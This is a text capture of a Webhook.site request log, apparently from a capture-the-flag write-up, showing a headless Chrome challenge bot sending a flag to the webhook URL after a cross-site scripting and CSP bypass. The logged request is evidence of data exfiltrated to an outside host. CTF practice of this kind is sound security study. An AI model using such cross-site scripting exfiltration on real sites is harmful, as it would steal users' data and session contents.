 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query ?
GET #4f6ef 60.248.184.74
2023/12/30 16:14:50
Request Details Permalink Raw content Copy as
GET https://webhook.site/04d1e194-efaf-4ad6-a8bc-7cae17021fdd?payload=FLAG{byp4ss1ing
_csp_and_xsssssssss}
Host 60.248.184.74 Whois Shodan Netify Censys
Date 2023/12/30 16:14:50 (幾秒前)
Size 0 bytes
Time 0.001 sec
ID 4f6efb1e-a018-403b-a7f4-4454de6c43b0
Headers
connection close
accept-encoding gzip, deflate, br
referer http://web:5000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
upgrade-insecure-
requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="120", "HeadlessChrome";v="120"
host webhook.site
content-length
content-type
Query strings
payload FLAG{byp4ss1ing_csp_and_xsssssssss}
Form values
(empty)
Files
No content